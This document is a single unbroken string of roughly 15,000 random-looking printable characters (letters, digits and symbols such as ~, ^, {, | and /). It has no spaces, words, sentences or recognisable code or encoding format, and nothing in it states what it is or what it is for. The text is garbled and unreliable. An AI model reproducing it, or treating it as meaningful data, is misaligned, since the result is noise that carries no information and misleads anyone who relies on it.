tS_rrk-2&{q|k9L@+U4B&;UA&V0CxE4|uE@iO7KuEuir&xzA)Fp}IO@A(FB@wfi@w4CD%d2_%;s}|xS_&kILk/QkFoWIF&_;]hunB&_O1hUJdpw:pe__4X6ICod:px^eSIR^J6pDA9;(}-ByY_1WC@BAqAzn{|hpVs%zo}R^^-~__U;rryeuqsD_-_+RC^&|U6LIFT{)}td1tV:qoS&/OpN1xVq2CeEo)]{kn&(X4yzXw;5wFIdQ}_Cirhxtf&IfVoWWF|KL5p@rW}A/k0rV-p~]~_AV|zA_VoD1@-uw@6DyO]DizRs{Oprtounh5F-_(~1LQU9k_+)0f}0^YnEO+}0qtW0FkWRD;xh0_E(^5Rz^rDFB{WkT_N2Syn)(L&Q~y4UDL|ID@~2/%4}KOi~^nSihfr7RL5fY1rUtWr~CRr/{;4_e5;oELAS-}(y2(z%yD5fROxKn}5fV)/ED-oIdCK](1XSVt}pFX;r]XVrW/VELWVpr/_+]/VW]B~_hzCiA5%yYBB:VtFWURt^JT|^~4e^f0/6_qA^Ys(;J@Qq~;)Ci60rOEsW:e/-fDXqki(k:2@]qnR-9int~/ONzw9-yyLSh&-TBhyrr%9+ksq;qN:qDpFtOSwr)h/fV_z%)(y{S|ok+ieq%hxoUO;]_]_LYExh(nrWf_QSfAwr;&TDIU|kF/J]hq4fEp:r;Cs_DBI^k))VJ@U^5I~On}e^ft4pJ1npJxuSB9Sp5+}_q:Io:}BNT&N]/9s;U/(+Ry%WYk1S7/C]~)ANR;9NyRUII(S2x7uD|]rpp@N+BJ;xACC~|JuiwJ&4@r-+CeW2n|kNE]4uOK|qzOxAJ59y;RA~~_T%1enELw;YuLQ_o(4K1UJ6d;0U1X%ydB7Lwh+6B+i+nF9e):WDq2B{6+Vqpu&}rkUYpE~ECDuz(rx_6w)IKkR0:Du:467/u2%p4_6sRAnX)yUzIK404fEWIr~LC79;h_D~S(rsxq&tA]AI6(CNAWW7pp1W)W]6DrLK15STi&RY0Ox-+uxJ5L-d}L/JR|WYuWU&&yU@N):@XY5knX+4%iQR)&%^ot%q)2zJQX/roz:fKI9XK9|IozFJ^_9Rothn&i74uD/@AI(rV2rE~p(wf2{wKW{4KOpI6pR06AdpoDqsCQ4Tt/Izu)AO0]fkEYVu6+p&/IrCoOrBX{uDqrrBUId&qI(A0%uU(B9Wr}DSqp)kLO~i-y)qCQ(k&B|D-i99uD)zxVT0XNKrxNFLuVQUuk&s;U4xY7fi;+(X{z}T^2(XJVLx_7-d(r5B{^Sd{)x:UzqnoISd{W(+W-{rW/(wAX{4U/(46&{4^XrV_/f^T2hpp-hkOtWeK%0AE%@yELopS%V](X-ykhr&]Dr%5INtChXrBpR|)]ii(^]/z{{+I:KVE4i)(A9+AYpEss{Tks@FkAAQ{FYr9;0y:Cf--&x}Xs:}R/KXQY5/z26;(6_(K_IrJTT-~2UsNJ2/-n5sUL9s^iF/-eOrUFCou~:y]Q)Lu%2XY]n&rrt&h(|Ah)kyW/Q+IU/-(LVNyNU{q|pNe/2feY4AAVJ0%TQA%)&qX0RqV2Ns(@5^A-d26:No_9hshzuOK+XszFKz(y/&:F7p5V+_iFA_}wOe-ots^}R/d||/SWYe_s9DVn2/FU:9X]-7I1/%5]wkxd~}pLf^)CX)5Jx/:eJi7%q-wr;BR;1QSK0yQp-z~pY9E%~/6Ds_Wu]UDxKkL_&7V2/{Q2:s2ACYd:9s}O|;])t%0xfr:+@s:znDJ{7y_e9~T_+p2+/pfDYI:y24pBW;|/FVf1d^C1kX6ror/%S}7nBU6E_J%]|fpEikC%n:{wKyQ^e6I~{-B)eO~nhyf6N4)Y;]1Ydy)CewKuFd~:n{p0(}0r;Uu0OzfJ-r|p^&/KJKN+X(]-QDQp1If{o0V%ryKw;pxWE/%{w7Tsnu/xhrO&y^4O{x9E6uW2B:RO{itkCuOsVSTIDu/WSx+9S6DULh/z7ppBVquOhU9xqw+2;hDDSTUx-p6w/Y;J(W9e7K-T/dF]];p/-O6Vy:ArrfE/&{:^y^Aztf6xhIf:(zBVoiX-5KekCX}do{NU5h]k@d5CFLx/rDCQ|rTUyz_F&SzEu;95]D7pNWW9x4KAR9xiRWO|/DfzE_6RIWWwqsh)-eSTn2{Ds7D)Suxrn|+hRS4d@1(XouNrtVyQLN7Xdf6T-Q;YtI~D9d4ELrU1&7Xs&RTwwiNYXeCR:|Io)FX_z{IVs)L1LszL)X0KQ_4dFs;9KNES%er6B)OJWJkiDTW&4te{UK&h4&KYV/n)4~FJ0dJ;EA]I+2V:BR|0yixu7I~oOWuQ7twxIq^FLNU-S{DToi-AI2Wh+92SyBpE}z|}DI7BkNy|I0E]fBuIxWk00uz%Ti-(+y-RQqpp/nRrSwYB9UIAffIhRkNQwi0I4IDWYA-]w|/VuDnJ4z]@VRrkt9wrr&WrA-xtLi09^k@rY)q()dqU~X{+A2no:~T&Dk@Uh^E0uhtUUwSk%({k+TiuU2N1|VWx;kBpnVNspIOKzzk]kF5If%WJiq+z^6BUB|wN_+YI]YzWBQ]1NT2EBT-5}]tt7{5DqTxuNIRo-uQ(:)O::KF%+f(xeiIB4xx4)++h9&SBLxFxunihnwQ2O-BVAo(pAr_wFBTq|xfA{~fkSWT0EAW;f@]Jk^TuxVIII|oxxdTIf@9]SEoW]U2Irre{{dNq9|IU+pKQhk]xe6-Bp+BF@kOJ2+f1p~2--Vq0zUTBDAu6@ISR+J)(qp;2ofp6q{0nJs0%+:d(S1+NyO-+iXT-o:Eh64DTTi&/S%66zdY00S/s{|)/{BWIErNuNw1RUeN;2xxSzIOQt)wxBDpK}i5~5In1]CA+:DJ6wVXQ@:ru0^^AEWy5ztN0VC&L]1|IJ9orq0+@zV~td)tfhSyfED;KSyXBuiy4ur5+YOEE]@h@N0z&k_^U;x&{zy(--%Ctsk}nxN]SrI_0;e6difIuiU5%Jq99W^dxKf7USer@r}u%YE;&9oL-56-;hX2u@^OAs}f7Nu{suX^&&%WnuC6F^sD11525Ch9zzi_zEhQLz/~JB(:p6u/WezsVothkoJ|IWIyVXi5|NiifQN]yp0&VA0f1NIh}YqNf/]|N;FFB:qDf4AVJ04(fpIWt5dCIo5NJi%+0D-w(/nrExnV5+W%6Bis4Fk]2K(zrs6DCw@_{TsoozyxV(9xKwC69N5CuxJYxSD-/ur;xCy;NU7nurQi]0uJqLKuD9t;EFi}EAhw+i^tBrrSUkSUh6CS]+Nzkqe7L5O(%/;9WY_(1{zwE9/{I~1VDW::^{z(eRXzU_;O4tJun6SESTq~zp_Y4-z4:Yh@6~X)BIJdT~;uw|~_]5|~SCwW;TTXs%pfKLNr|YVDNAIA:9Q)V~1@ShVA1pnr7i9WrEoIBoWiE_D0SDeBe_TVEECe1&o;S@z;k@xoqNhSrUQC}C0E0BEF2yQeUA^6oDf}^(pXDp1{W+nTWCf+L;tw]x)uTps/OoX{T9|~urnf4FOfFT0(K0B2(JryS9/9ktVo~Tr2{OyTOii(-{Iy6NzyJ4YR-Dr+wwE{~C76||NDR7|Ap+S+ypdRetiLVn}_zpWnsC&%oIiUdEIFUh]xVyznq]hJiWRp/]WE/+^IIU24A@hUIr;^nC@h9x{L-T|zhhAUO]XfdpxnKNOwn}YD7%7JpKfDk5E2%:&^i)+KsE9zIh&CkysYnBJ;drRhWYurDq5SOx6BO0xDu+p%VT~+7r5exuADpkCTiD1DEfT)hxx-Rzn|S~1;6X+7q)01u6uJffqBr(Wih:p4S-E{B(r9R|);5&X@:IT4DSV_z~oL+y-xJ6k-pUsENII)/zFuU2qh+^(TpU4DuRTRL(dL{nEJ&s7X2IXznXS;LD]NzONoU9)WxQ7kRC@wRENy;6SU)AYhV^%C5eKI:qDy-Dx(iYW{@E}W/A%+rt_ex4R)/uEV]5zu|/}uxk+iph94IFqK+6Dqz|z:IrDI_|@(5Ius{UfeKeBqTIt^OzFLiwNYI(:BhAruVukON~y5Dyydh9EfezR}Dy:h|-7u]kkJtVR;IF1D(xQDS)wk2I-z}XY1}dC&+zJn}zBI+sF~CN1}U0;QhU~OQOo2onEz6OuIpC}}h0]|L:1KLkihrKB;tA{rhJENrdxDtJfrL~FEh-h00rLdr6}TY]JEx5rrJeILF/T]7(1SpKe+&QOStIq51CR&EN5-LE;QoT@XYD+Eku0X-2@Kh^RBkoXI0&XtwKNxV@(khu^suSrfNh&;KorKLwJ;B~RnDfBTuzNyeBIFhIp|RwKtBr5UzLufxD]])9UesXwRk1T|6&t))nr-he&LX2XeLDD~-DU5TNIqwASwIyu-BLd4KThF2_);BB;9;e:^dL:Uxw7@::L];Y&wVsuY6xNR@WIUr-oBD:}S:~ixy)~~DU^f(64rLTs4KO-){]SW@@%4]kqVft-15RVU(XJ29(JK46OV4S0B2RrtOk&z|A2RWD+Ihp2rU+)RBDQ4-sy-VtsV~tOAwuyXOtWi2/EfBf/Q]AdXix{Y1]JTrY%]5;)%^sU7tVtAAO%fn04Fs]5wx20F6AOI--NWtNC&rSBdLA2}q@rXJRDn@DJ;2OuNAVx_0QR5)~1+Et~C5|Wp{W5^Ir2COsn2Y|};EfSY_yW6]W^}s)-iDy|Y/%f7rR2-:f~qL+|ySux(NuJNzrnD^n@E~E|Tf&Cr:JA-dkIfn%y(6w]20N;4B)/AUr;w;4VNY5/X&502w5%:&)&f21Eqt547-DTKTY%Y)+rCUusBB/k%+|14xk6n}JL{oO2/EwDtOBIpz++&UBqkdAi9dN]Cy6uUo&J6TwIAU/;w6zAd&|4/sNie1~q1IA/2Se-+yixkU7yC/fJFF{}ss7yNzi-i+O-IhuBCJ4SFUr]iY4IxLJ4B;tN;tLLq(xrBOD%^)d/iLFzn2V|SQ2z@;(LTq{Cd);EVz/R+4^z7(_7L|;/iC&R@Tq40SCFpBN49F]IL4}EW-_FxkTL6:1i7_UpUe6EKxEIUz7s9p:hzthNK;Nd{-onniu7E/^rSOOw&(5&pB7NDAVqYWh-LF~EBhA%OF2T(Rh1+nS5W]RSo{xXy-Ik/qiUN+0r2pDx-WRS4qiiQSA5+h4LdIqQtq]rnLi0tE4DtrqetAspykuQOrufkQx]9hiIe6~St(^7|FWrQd~+QA90CLk0zSq|nNrq%nh-@L&JYF0yso/QewhBh|sBRITNk|E~4sfN41kIyoKEOu5]9Vpy6xY]|%B(0zeN;e~rQuI~Drppp-Y-ACD~NUiyp7t-rSNy~OJU1yJUoYXO6/orrS{N1;~uz~2BswB+F4@Bq6nrd0f~19ouW7:qT(DfD2pf^etEz~zduXx-YA/EeIh(2wtWUTtxup~E(eq:WJ~p|}Af{7Kr}V:N@D7r&o^+/x)(Ox5]/~BENh}BWOtWFJ@~^+]]p&1fNBL~k5Ir_+9Wzh}(rhzr]Ayu]/Byedx;x97WuC+A|{ff/s--pR9Iu}QET}-+KzVdwT;VwLurd/~yK%RxueWN]eQrIoqu+hOxyhJp}fBW-:te/r{]k)T_BCnq4;6SEpOkI](D0yB7BtXzIuXRBU-xu7SxRuu_0t0n@6~EKSi/hU@)VCOw}Y0Dh-~TBE^d@rtDhW0Ahdp9Rr/rIwx7Tw&7}wkuxNoF06A-6SVFq~:&TrhxSEyw5VLNu|u]wWhfDzhXwAeQIu&uir&epu:L0zdC9E5WB+W(d;(hwk-]6&CND+-wI7fu4(5k|V+{nW9VxyW(WirW9)+)n)rsKYWd:Ck7KYn60SzEU;F6qUA_xB{A^U4nTr+zoB~YKq~xdr~71UXC@AX09YW|rYLnReV/&fQW6W/XDw7|I^]qddp{}Sp6|C72kd@/TyyB4Vhyp7|oox5/|/iCL%20Y_I]WxrxeWE7sDon^OI&]BJVeIik|(xt(EID-TVVuECE/DI|/{h;(Ex&&osryz@QJ(TRoY+D@YOEzWwD+^iR500qw:BCOz~wrLo5nIU}d{-n&R+&7@Ou&pVQ^FoC1{6NJu9SSKkNQ+-4wYT45%ID/DR]dOA~::J}:WuApy9wV;phSiEq{ApEr-nik-kFzrCiT;@-4QDTo@9qX}IAW6urU(96kA-;doiB9SiWnLIwF^d9syO9;{B6Wn0K+nupOEuVO]rT6qn~{@xrL6+Ro%ni)I~Bp~}oLD2AzFW]}:-+xBniU{kBzBUAU@+nuxssYVs7BJ~eUn990^:7AE/DxznE}tKW%pzd2}/Ns{}U;FUupR)F5(zBrVpNi(Wze9EIL}yz;5hfTOOr:JJEOEiNkf--r@9iu;uB)dhr_+uu~|/ByUq;B+%p~yNyO/KN}-xqI+o_r/uu;Y{6NT2OqB]S-i/x]:r(V00dw^5W-(h;e&IA}U76rBx-owJ(E6oE%Ih::YJd+{YAJdxdC~u;wiL+so9AOEKWQe&rJe~z)1)y{-^I&VYuh2{(IzIu)i~rrof;;^QyJpr^wS&AOs]fi^pB;z4WQO{VyJ0-B-Jh-BkVJx_]xS]J(k2pn_QBy^tfW/{Wu^FEoDLkx@J(9OdBB7q_;&wWDN9-fLNO{]|ENV4eQp&NOqV@ttXA1++I:uN(u]+O|uWW)qh%K2:uoLVrsJ2T&(fWuJ^9oWk90]QqChzECWIS}xhRr(LRd:OT@&k%+::sh]&2@7hXix%uEttuKr}~4VX1}zIOpwx5hIA^~x+{pS:6o^@4s(SLt]r_CyeDIi|q::xi+SI_hxIJRt/{rLWTDFWsxA]]}tJn+W4/x^24UEyyhOSR9F|QIuB~k9(Vuyq4D2FQ4Cyx^i|sI69s)r5Wxw4^AtdF|96LJkW1UU@}o26)r&D_)FNxqL:7ow+/4Y@s}^9kd-hF9:V5i]y~BqhoD7J%qey1R9wwRUrYiAtVrJD7AS9B~9BrRxUkndrd4/2/|-+}Sou]-r4YeQ9d_z1hhU1xIB1CIV9xw+^69fd0W0tBeOo9_L~0+pp|6IdsN@drR@d%2+~0NEdqT^:;s0~usEn^e-6k~E+Do(nwxu4eW(BUr-rzz:9wh0xO@h&C{6nrtSd)/:TUT+oO_d2NK^1D%hpCCS@DKDW6]qK~2NpC-dE4pIo/X]-^;i6wkEt+e@Ry&Qp4DLqRDWyz}--i/BVVeYwWVnsAp-DuJ]TWVus/yJputWU]:ooApWIYEU&^&fER7Y)@IFKi6r:5;Y9knz@7;F~yz]rzwQIT50uN-k~TD+)@%V2^ohh9&;W}WSSwx}o%%dO+VFw:urS:yUn%YN/@x)x-1&UBKXxz@d:+iDuIBd:z{A%}xq&;~x2kRd5yBVwALu(e91e+|ne~&~YN6|+Y%qTry)T{yizW;dWJ~wDi:O9OxAtFIpwWW{wyWz]xVA(]dfNOIT-9r)~-rIpewQRBVA2u/An]kEr~zEUJdEuOd7hWsX&]{ye9])E:@edWJ2@uR1RV@}SiWz&yeTYN|TskE/DJze6kXF@6nxqruy}zX^;I7nwq%@FIV/6^yB7oqf&CED-4]o/JSCLufdAdSR|u]%;zT:YWAJuUe%wu|uK&9k6By~+ESezrr)9{xSI-p+QIWoE@heD;J|/&]2z&zy]U)At;;S{ANw-twp5i2yEe%i;h_^:R9T5s)d6)0J|DIR6TqUB]4|I_RDST&iSxTd|;iDS^wXusS:dC9iIpwr)_^5up]t4oCwYKh^/}CX|pif)KAiE//4uXB44tE5XTD:wAk2i6JxytY0T(Rw%%-)ISi_IwSTL9nRIJ4R:ToD5t-SoR-rk@(TRSVweu6rEhI^poxwd7KRryL]^fBxp6otNiuW/1@Ait1~Lt1e&%S~^|+~VTk5-_:|76+Ewe{L~RLEtSL;zd5WE;kN~YVqSRB:ILF9_2Ikt7nw2NJxDYtfIFp_X7owh/Uh6XzE](|rkL6r]CpE]{4]+|1+VBdI(kifOSOqAAUq-}rO%5:0Uh(zzp4/LsRQAStofNdoEAt(RDEOJ5]Wo|CwyYezp|REpQ;+rDuEI4I(Ix-O&^9]AXSD9]_fzBS^d4ukW;-NI2{_t:E~-|e):C]-1WAJ^u2~&s0ODwneiX+}9iACuIYDf(JLq0z%)({^~kKAAy4O(r5e:AX2|-SpuN5_6sS2hrTLpdWhhr4oDy-R4qez|p0;hp4qR6^Jp-ToxUDIukBBK+D-1k-7%zwD)d^6pE/QrRU^wsiR|Ui@6h+oiC^hEKV+x]E|p4hpr~A-r|EOprzBKAfsCY|~Jo7}h;}B)s0-D@(V&^AAxx+tqiW/ie-{(StSpw{WodDJsQ^0Q{%@Q&|pNYRh&-50/@Uf+s2tO;@npJNx(ydsYqJd|@+x/WE~Xe(N5r]x097tny]SE0Uq/474:5I7Kr6kip}DFpTpuEeTRpkxXs^pzep}yVTXKz4}:uJBFnJ6Vq5NW:XkzSr0rWroEyW/qWxW21)//~QQ0^JTsTIFsODuo;fU5yVOB-^W%Ihs]Adr/Fe/hp}}n}{+6C~V+-~rT4Apfs(6/ByqJ-Fo64(euB;qN5~esN^s7_Ls1X+u/JhxTyr/%WxVkokVF%y6fxV{ILUr0;drdKhku&tto9~wRwfxeWz)D4^}&oY(wnEy&rJiBr%R5]Bf4VY5heAK62pe&WOowWkWUTI~62F&7;4E(B%5yX{VSD-]4xOqyr5YWV|KCxstE:k|)n{_NUiDIXru62&I+E(@WzVy)pk]~@F5VThEFUIB:QX}k^C1SXSoxw9Ew5huqE_9qD(k-A4WzIu65/%wq^Yn7N/}CU6nh6:id624dkd]F71wwk40Y7F6FEQ1FY{{~}T11@TqD1O7%TxsquzNx~6r6x7reK4|]Rxwr~Rx^5-1NUhru]xQNBKxy-u4t}w_h7~AR5JzuWC-e@rr11WVh4]-9f9S0qwC-Q20Wy4K4D-e(QUF(ziN|@uu:YQE597::;{N:17KJp|@@o+yRTY(5xor^}C@^14Le/rK7d%uEiwEEVp(y(s460Vi4eRwrx4/hN0OtfeVYD1TX;p|6q/%@&DO|%(V/7hUwRQQ5r^ypCkW_xSB_hBBIOp|pQdSKf~eI6/-p_%wy46rDTrE/}IU+UBLI~LeLu}ey0%B60sy-L7f_](r9OILQo&]%x)Sr|6L0-}4^XDopC6oEEN|ftIx6Su)eNIV}QS{w|Ypi@(O;ByyA(p5ECLFur-B;2VL7W1(-nOwRW+/r//n%tf^Wy+/ypp;AtrpVE;uDI~xd9CR9K;ukh^+LQ+Ist%ekE^VN9SiUB:Az}^@feSiUSTUy@^_2k7h9RB5/2C@Qe24+odI/R-(:9EBdAzqiKq](eJ0AN~~}6UNK2&}:6})X(rJW;du/QkV7QDyExFrpBz7e^q5BtN@OyyurD5OzChIOWxJ])AVzwq0T]pur/WW5/6pFk^u6rI91up-0iCiD0}94U:}x&yY4&2DoCsD14Nu6O(;qK1hQe;x96C%%)F--+WIW|6Euz^Nr0YdyOL9rX&FL@kDet+F]n%NrR+~pXokQuXD/e^/rIN1xei|+Sq@1f:Ad@4Oh^I06h(2I2D{4|FwpT6nNt4D|RDz~Xy1}S~+D9n%/7XnQ/7/9{xtnS2qFD+1VO;}6]dOo-;^22J::dIOK@BVx5VTU|e;;C_rDDeOWL-rIX1Jo~{Q6w^p]5|iVJkd]IRo0dnIE+^~~S|IK:yk-DopCe/9IsxByWWwp_]FO-9yB%:wwTW-nrrn9hNW_fw%V-9zVJinSJO7|-Fpq9Qooo;eokT+5))UUy;FCOLyQx}ytDBKE1(o(oeSuxtQ(BoKKzdw|ozu/eC2uk%VE]IAzt@06x|DuJ+pzW4kko6-pAp)TxrUCkCOxWW_Xi6SSIt{]N~I~~@A}]WXOSW(zpu-01f%%5qOExoF^sVViBd+WyzCE_FD~s^6%|Vd__JKBUzTwrxpS9Qi%IYrroh~~LB)d{62rkzL4di|dkQB:K0AYe~A9pN%|y:JW7/uz-IQJo2OEyS-e;OIzX%nBJq;dE|t~h_}JixJTU-0FwV~xw+rFCztDTs/w|{V0oCA2DpiiW1(|Fq__4{)-SneK|IVwBJwTRFe9WApo:6%hh6Tfxxk/L20JkDDr^kq~Vr@qYdd))oUUnhzWtuh2}RQ;+hU{:6wKrWrtYxrI&+]zpD:AKwsSkCSE&U-5{5KpJxIky6WI}e@|dLeUDFIULUF}|:)^S4@xLB&U&DRW+y%99I:z2r;9V6rEenuIUKu:yq}tVs&;JXDkLU}F4i2Ctoo;N6Wz/yosI~dF5VYYU5hT|Ox@|TI71DUiNu/]q9_941_2x1Ce-}0{{^W]Opkp20D(SN~ph45S}eVet}OeB0ei^^W2WB72XC6CiY+x6Ro(5&22n/00LXR]yDA/{z}QE05Cz^2@AoeeUOUpJF5Nw6w^0ziUBxe7oODUUOA5OQV^INS}efLJIz2W]/{;}k6hq]K0IOikwzde+5hzNrLw-EiOL)(9LIq:-R6Ep--TwAK(R])ur]h_B2wuFNIu0N~D&WQp(/wieYDCp0S+wRJw2I@}Ju+/-y|wUqe~^)2^W)LrryX;AqxY+piUywpYEEBohx+@+{-Qzr7f056{p:BR9oO+xWBSVWBD{rVWW}6EkED&;kOBIxKNr;y0/Cx]KU~]^(fDuI6_SW~kNkztn6x)efiB)szF6W(B(yE-4uuqp-9FhA~OWL(rFYsBFkOR0D+iBfJEry)%yxO0rO4Se%Inx|5Sr(1}Yo7uSCwRx6^2iVOz-|%dNyhCi~]NRkJ(L1~EDFA{h9(&-~@N/T9wB_xpW_DCxr%VWyyENW1s/0wk7/WIeuYL:S69h;UT)RU;ytuex&YK|f;1E(Au9d~zWdxV0xduw6Vpz_q~kr_xJ6tLBnB|pnuDu|+OLW/yXE])9Bx2F2x&o}BJu-{Vpy(uYC]zeK@~(zfCIzUzWyxX6BeY:i:W~upqntOnSphI9W|Sn4S0W6VJheoTI%7+y{W/iEBpXChOF1oszuIY)]I_:-hSBtBi&Oi9~)_zIIR9dBV|EtN1}DEhRCurr+Ld~zAyVINRL|q~VDI|xwzRr4zA;5/BJ2z2Ro0D}A~fd)eJu5A2SoIYXQIphV~0h~CnEEYSV9zh{hnRhyfWu;U;rwV++&VVLr49/^WJR45^I{|VrNJ9rz9N7)O4s%6+&n0SI(RLLdJK]A^E1dIzxIOVpYCk(0e7/:Sz~f|BJd;{6B2]Y]]&qpi2%&JJ7%W:fodr:-D-fd^N1&fIkpnS+}Y}VI&SB9XA]-i]Twwu(~LK^nn@}LrkdE9ed2:(W2)CRD;+iWzpN)h@hzu&OuA96XoE-1;JOi0h6WyX^h)+%J]u_%iI~qJ)BAWEhrzFLB6]F5}~-sTu{p{5pxNJSwC&dDRh5/QEKrBKEI^XpBrCuwkr96+5u{y/4rSrRF-N]SF6&2y-ntN9h+pCozqU2LiJC&DOrCXW-pF9~yxOzDifI;+:VhtYQ:kJ+-p^k|FtuXT@6%Bu+fkokA+7kwy-uJA+p5D1-nn1NFD@E;oR~ATwCQ6-;ATAA7;4-eB];rC)_As2_RqtDAxSAUehxIY5Vp]z)hy6^7-DInSOx(]1u:kFzWA5f;-t4C0@E{+9VBFpdBtwD)xuTJ-pu6Ex-)BYuIQK+^5Lp}^T&DdU|:YNW~Ern2uz104ExOppyz~wC+OO0e6EA/EFriJrOO9pS29ntxV+USFT^~y:dki+t(QAXV:VB@i7BppTEWY)S%4-xn6Bre+4Y}]rIhw]//{IXq5%N+Xtfzdp9{SpyXeKE-sKNwLy9_&~J@Dz19|^pSQtry])q|5]}UpCB;-rNRn9yy-5]]_%1-W~]SORu::Wx+xn+q9pt)L~ipWSJW~UxICzB+X7F+d]RtEWD;Jp:I+CC:&d_4i^rd|JC2QwRVX_yBwKiqLUVLEh]C{}wUW6|qds&keNRBxDA@Y5zF:TT+w~qOi:pTXK}zr&Ry_@e2)5s2/LIDXysLe;&7@L{VL&@V-FRUu&0dT/qEW)q|U5V]IDFtwBW_^5Tr|uB6uL0xSrkKEhrQ_DWW]RxkukQDrf4RrDd|6pn9;w6|w~(r(|A2LuLXQrQI0f-RCx]ns:h5/7w:C}|FJKsD~|5Fhunn^{BBISEyE;zz2ChhWJ6Dqrniq1NiQ(o]zUXURT}Q%Yw9Wr(^+d{_I^;LrzY%:/DOIttO-WrDXX}/yQfL+{s:6EyQouh}T9OQo]kWe;D%49V|7UAWLITeRVy-T5ure(iTC]Y)}rtk1yE)nILu-pCBO0BE6:-XO%D+:qK&)1fnQ11yz1R5t^op|&C5BNq4];)0W:w9TBo+-x6]5{rEDyrWy&4dSrB(fTNUzrOtz;Dw4rqrr%{yY^O24Jy:VtWrYO;(rLOVn:zETeWip|WE_%xh&/^duJ^AdJE@_;pkQikEex:9UIJxUD_9@(po]B4wsKzrI/@DXrU)uEo:h](npWyKr9FJJk_itIKJ;%h~pkppu+4xx1R:x{11exW%DA7w^oeW^1o-D0DI;RIrXqqU5{xW_+&TpFpC6kR5r+~6r9I-IwyyDANupxDoD:Lwwx_CuD;zk&Rww7DnpOu|rr{|+z+5xutnNC/iW5/IWsethi_I:]^~e@ApD9StIQSOIEB{DnndFkR+r9;tux_:h]I|rr{~rwt5rr}xqEr6hk()Ox%puC+Jh9KKuEz1uxL|uS+IIRyDIxA_R]I};/rh6Fui;o7K;+;d;W]UhJ}p6x0]qr{IIkWNR+URrEL4IA&r26_+k)hJJE^4uIKd^kICuzD5r7166]/{kr~TOJk^x45Rx-(FW-fqky;(zpUqL1RwtE7fT5R_Yp(F{p7pkIpyEOrL_yIV%ors_0IRE~u4yJRw^DD5ynTyK~fNWw;%YoDufEik~yy~rCeDB)JI@)&U:RQ{d-hA;-hABnXnWUI:ESiy1{h%{Dr^y(B/S-BpzrrWXrorBx0N@hxKzofpKRu~6LJ@:5~d{{~F+D~;BC~]s0huFtR})yu}4)hSiWrkOou&6OYC;IuK1Ou17Duo]DIRyW~W6oI}{IxDk-pF6-rdx:d7xUrhu5w^zyx990XFVzEQdik%kL;{_ppL9ohtKOR7noRRyoh(Q06Ku{I@{DrD)I4|_Opw:orw/u^D+J_)0TS+Ey:WAF:7dy6EBeyx{S:{)W1yA6OETeV9oEprOhToY|Nr()Y{77tW]9V0W_OrJXKrJs{ryFSE:J4Wisyr+srr+:6r@i@7X0C+fD+WATAWsxDoVz0}}):-u|L0%QW{pn5WhyOui1qWnu}r;nkrXQ0I{p_])hrAE4kS7S^&T/_Ed0^Ody:EUexr|Q^E71^E7_W]{BrBAB)EIB9EpS_ByFzD-hhWOxoEOh%{zK_EYkkrWKwE]KFEY1QEBFOE}W%E}&Ry+UJy@0Qti(Ny-fQNusKohd;]AxrW;{WUokOriNzE/6ey6-r-ry@SnI/|TO_rN;r{KIOu~iW~9/D6zOWChIsTDkBhp{i+hB0+xeBex7E6xXyKr~Qsur~Trr|Rrrr~rTTd|y6^4i]sruV:hE_SRxL)O9q]4I]X|IkV|^::r]/hpRt)0Nq7+;&t4I(;0JVChU6)T+fOTIz~r+(Uu~NF0}BhBTEn0FuiqK11_u25pkSp~y/^R^:o0:BUO2d1p91dpw~6pusDrB-{piJ0TudWpuBh|wwWueWY0i+N0iy9|idE0iL}pi6yuxVr|N6Vu^54iNSBttzkCI(V01XdE|+euDQ)EeFIi;ryEuqirI//uU|wx;N@BAnXzzOF5hBwywAnJzzDpWu2uxqpwk~xrw1zB]sCh9@Dze]T4B/{CD~|yDrDV}iqN04iC-uoQIEpJ(B6&FE^1Wr:YQw%4FAO/N|-ef]~JB1~L{}|wESRA]iCBRxAYQ|7To47F-RfK]Vrw}C%OIrNE{SIR-r0i}hEDpkk5OwUwO]^)q~Y_FNy(1CVQ-EO]]]_h(q99T]Ehq|~u}q]N(}]|L}NuFA0Jqq|})q1JFAn)SB4/OB+/oqVVKNuOWhSy+wQxWuqOo6sFI4p]A^hnQIpWDVwuyq0YFC-CQqSJ}_EL}C&fO]OC-~_DFVN9}qk4AqeRLAJu]|U20Kd0AEFUFSX}+]VeLEW+OhQ6A6AKo^f2I^fJ-L|I]k7O)T)Lf6d(UkCsfO6;Or4/Cf]AphAJqA)XDy~U+/-7+x]d24U::1A::}U)WR(7;7ASw~I@W&+BRs)Xke~LNBF}tpE;d;9u-^Wr)J-^oF-q/JBRi;L]Y:D+^:r^};Et%UU@h{(WCpuDhKFqSnUDR)UUND}RJf&hk2fzL|A)Csf|:nUTJQ~TXQUziTfuNQftwAWLxK~7~77I0J-S~+fF-D+1dD+1Q}B^wS1A^6r1-DWEQtU@}4f2eyrW(Cf;S|UXYhf6wRfty&fo6&fruUI}C&fnun~@eCVr2sfBq7UB6YL7YC-UoWxut@EA7h-;7^WKsF-FU)UF%4V4|Nf1VVAx&D+}UtA^zxo^4X(6p;hViVWf/Qh&hV/kro-r7OS5t9Y&(xEV-2%sd~fsVOYsNdf@dpyop]N@((9S-U2I)9%kpqqxh-o-+C~o6U^w+LzsIyU&;SxoR@n}fq766qf-64/qw~Cph-k}UUQCh6;VdY{&hR2s9sU-d:BVpk29hQ}}0Rr0(n;uCpS6k-C-U)Bsp%}Cf]{6U}Ez)q^qU0^&RkUx6-}9|VNxi5d-S7swrN1s6%N&hJ&Vfns}7S&}CN@-(|VUCA]@0@DzWpfxI07nW_urqdO:Se^-6A@6CnL-fVk6U0eyUSxhANC0x1;-WyirWtTpS&_ne11rrE-_SL]o&2^sf{Fo-SBA{9-pE_u_]Adu/C~u^X%2V~NVD-TCNBRW^UI9IpB_D^&R~EN7WOWR^xArFsWrVUTuos~7^Uw+YIrFOA-RIJf|OrNW-qfQkUQ&op_@IUhFfJh}As12qsx4Nk+]^UOe%:u7Iu5%I~;:Dt|xuro0fu(Yor]yohpkWh^:dJuh@-qJWO2(Yi&0FiUpfi)0u:~hO:+)-:]JUhRDkiNkW+QCY6-Bo~QyDIf6tf)%^AKtV-R2VkQkV~yVY:kqouf%Od+|^6xS@&w2AhN%OiBSNz50@xV%qT-6kkf);-;CYxUSYi-DKIKzh%NirJn+IJfq@:R)-pX(WIJ_^:JT%J%5zOR2^z]C-^T4^i~VY6x%Vp6CzJ&/d%Wi0uS^Q]V:&d+05fYIVK65|0+})-)C4xkL/@Ef&e:L+nL^eyrkdNd+q;6F6)^-d/y6wkEp2]Oz]qL|i^EpVSuwU4k0x(zJV-zXUiz+%9B^Wh65VozSFRJ2fqkE-o+wksLpoxkLB16qzU_od(Wk-rx4N/Lrw|z_^|x({}J}ER^JhUx0NrkJ]sLq4tzS1iN2}1^CUYz@J